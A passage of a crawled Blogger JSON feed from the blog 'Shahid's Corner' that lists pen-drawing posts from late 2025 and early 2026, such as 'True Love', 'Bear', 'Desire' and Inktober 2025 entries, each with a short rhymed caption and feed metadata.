left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDrive you crazy, yet teach true love\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThis tiny bundle, your treasure trove\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAs they sleep holding you tight\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENothing better you could wish tonight\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5398052337779980485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html","title":"True Love (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s72-c\/1000124403.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124013008111831405_1768925860959&_=1768925860960
body_size: 12001
content:
// API callback
jQuery1124013008111831405_1768925860959({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-20T00:26:31.210-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"642"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7082814557480457977"},"published":{"$t":"2026-01-11T06:12:00.000-08:00"},"updated":{"$t":"2026-01-11T06:12:35.986-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Self Help"}],"title":{"type":"text","$t":"Desire (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s8662\/20251103_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8662\" data-original-width=\"6303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s16000\/20251103_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EShame they say, why say I?\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDesire is natural, why so shy?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ETaboo we say… Talk about it nay\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EWhy hide, we were made this way…\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EBeauty and lust, go side by side\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ERunning away, got no pride\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003ENeed we do, both passion and lust\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EDo what you believe, what you trust….\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7082814557480457977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2026\/01\/desire-pen-drawing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7082814557480457977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7082814557480457977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2026\/01\/desire-pen-drawing.html","title":"Desire (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4n-m1_1O4V9lhmlq0CZhb6D8MnwMx4rZ4FzsWWqU3EuZEIxnO_8J7Ofz0-MWiCJSTJSjoGIZ8rUIchRvZv58-oeQBlETh3ug8pY0LabALmwYH2Rur1skHvcCnAgizNsEAotxyECU5apVlQ5QDDVJAADSP3bCgbJiduLmcAPo7zqjZky7VYCw4ZIO40HXd\/s72-c\/20251103_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5010871065350616292"},"published":{"$t":"2025-12-21T00:09:00.000-08:00"},"updated":{"$t":"2025-12-21T00:09:15.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Bear (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s8587\/1000124404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8587\" data-original-width=\"8537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s16000\/1000124404.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEmbrace your inner bear: fierce, protective, and unapologetically you.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5010871065350616292\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5010871065350616292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5010871065350616292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html","title":"Bear (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCduJZEE-7jKEsuRnX1Uenl3yzuO6l8sbtwYVkdcmq1IB0hCMczJIWtAXpNALZjzwdMuSRyg2d6obRz_bIMtejOyID4-j1Z-H7t99NnEw6RH19aak1HZPvn9kO2wvlukExNq0AwnCZjWgm7qYQdCtEcITvV6gIi-dzFAKogWA5mL8nfxbuI3bagM4n-OBB\/s72-c\/1000124404.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5398052337779980485"},"published":{"$t":"2025-11-15T22:07:00.000-08:00"},"updated":{"$t":"2025-11-15T22:07:54.909-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"}],"title":{"type":"text","$t":"True Love (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s8518\/1000124403.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8518\" data-original-width=\"6087\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s16000\/1000124403.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETiny little fingers, tiny little toes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWarm hugs, taking away all woes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFunny little babble, puppy the eyes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EYour own pretty star out of the skies\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDrive you crazy, yet teach true love\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThis tiny bundle, your treasure trove\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAs they sleep holding you tight\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENothing better you could wish tonight\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/5398052337779980485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/5398052337779980485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html","title":"True Love (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxF16GjsGNmAJxdADkWD8YGkDAOI1YuysId9SudaCP59Q4gx9Mb1P6XLG6OYSuF_15sQvW8LUT9aPJyh5QcPGcFGJhsc-0rjgjfB9W5BGt3lGwfemz7hAlJanwD1lQp3neEmaRHPafPDHQKkWObf2iixljBgQj5u0HInGbXjqHIm_gGTTm0TWda7M91sFO\/s72-c\/1000124403.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-3282798983502151976"},"published":{"$t":"2025-10-31T20:12:00.000-07:00"},"updated":{"$t":"2025-10-31T20:12:34.979-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Inktober Survivor 2025 - Year 8"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s960\/1000130903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"262\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s16000\/1000130903.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Montserrat;\"\u003E8 years now and gets tougher every year, though helps survive the grind of life every year too. Hope i'm getting better with each year.... Until then Goodbye Inktober and thanks everyone for the love...\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtxeVg_8_G5JqHMfbi868gJjsdN6cL5khOPyXdD6WmXMHlHb3a7vAqUlssFD7srLslbUcEPF2qfiqXHru9Ch4LSSuro-RwtHVdVvxpp8kyT2g_iaBy9g1XNXqrKW0nPUO4T_9E2eWiLI2jZafO0P0CFooOQxHIn-QL6DSEfPbjHn-2s5aEbDIz4i6YEMS\/s2050\/1000130913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2050\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDtxeVg_8_G5JqHMfbi868gJjsdN6cL5khOPyXdD6WmXMHlHb3a7vAqUlssFD7srLslbUcEPF2qfiqXHru9Ch4LSSuro-RwtHVdVvxpp8kyT2g_iaBy9g1XNXqrKW0nPUO4T_9E2eWiLI2jZafO0P0CFooOQxHIn-QL6DSEfPbjHn-2s5aEbDIz4i6YEMS\/s16000\/1000130913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/3282798983502151976\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inktober-survivor-2025-year-8.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/3282798983502151976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/3282798983502151976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/inktober-survivor-2025-year-8.html","title":"Inktober Survivor 2025 - Year 8"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitu1SKKfiu8lKI0h011DYxTBzHJyCdc10ODSFGjCg2QrSVPtS0-n-3sA9MxrSQNMZbCubFBw69HrReoc0C1IvixGhQeUW81uOlpaPu7XVSuBmhl3zD-UrZMEnOuF4U2OkaV7iVQu9q0Zk3PgUlFHZq_7JrH3wBA70YXQZUgvRgxwGzRicXLqiab0oVEuIE\/s72-c\/1000130903.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-2266135500566460014"},"published":{"$t":"2025-10-30T19:30:00.000-07:00"},"updated":{"$t":"2025-10-30T21:18:21.768-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inktober"}],"title":{"type":"text","$t":"Award - Inktober 2025 - Day 31"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s7306\/1000124326.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7306\" data-original-width=\"6562\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0sPvP-iVDZWze6UPy6B08edY-YaPl4BqgLyxuOQ6r1cPM3E6wwxOz-9ZEzM8J5_K2PxU4HEyNjC7vMN58icFvmKMVYGo_7oilRj9utKrOtwWm6Rnj_tKaTEYa1IVyn3wFHUTHyjHuChPL-hjXq8SeoYmdFvTn1RvfrDGzNtxoxpcpQDcjfLAeoC926opI\/s16000\/1000124326.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ENothing above answering nation's call\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EMedal with flag, highest honor of all\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EAwards shining bright, years and years\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EPride sitting high over a million tears\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EStanding tall, be it rain be it fire\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003EReal heroes, always duty before desire...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/2266135500566460014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/award-inktober-2025-day-31.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2266135500566460014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/2266135500566460014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/10\/award-inktober-2025-day-31.html","title":"Award - Inktober 2025 - Day 31"}],"author":[{"name":{"$t":"Shahid 